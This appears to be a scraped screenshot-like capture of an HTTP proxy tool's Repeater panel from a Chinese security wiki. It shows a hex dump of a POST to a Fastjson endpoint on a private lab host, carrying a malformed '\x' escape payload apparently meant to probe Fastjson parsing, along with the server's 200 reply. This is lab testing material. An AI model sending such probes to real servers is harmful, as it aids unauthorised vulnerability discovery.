 Go
Cancel
<
>
Target: http://10.0.83.6:8092
?
Request
Response
Raw
Params
Headers
Hex
JSON Beautifier
JSON Beautifier
Raw
Headers
Hex
0 50 4f 53 54 20 2f 66 61 73 74 6a 73 6f 6e 5f 70 POST /fastjson_p
1 6f 73 74 31 20 48 54 54 50 2f 31 2e 31 0d 0a 48 ost1 HTTP/1.1H
2 6f 73 74 3a 20 31 30 2e 30 2e 38 33 2e 36 3a 38 ost: 10.0.83.6:8
3 30 39 32 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 092Accept: */*
4 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
5 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: enUser-Agen
6 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
7 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
8 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
9 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
a 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
b 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
c 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a eContent-Type:
d 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73 6f application/jso
e 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 nContent-Lengt
f 68 3a 20 31 32 0d 0a 0d 0a 7b 22 61 22 3a 22 5c h: 12{"a":"\
10 78 1a 1a 22 7d -- -- -- -- -- -- -- -- -- -- -- x□□"}
HTTP/1.1 200
Content-Type:
text/plain;charset=
UTF-8
Content-Length: 53
Date: Tue, 24 Sep
2019 10:04:17 GMT
Connection: close
{"data":"Hello
null, Your age is
null","success":200
}
?
...
0 mat
Done
186 bytes | 47 millis
'零组资料文库'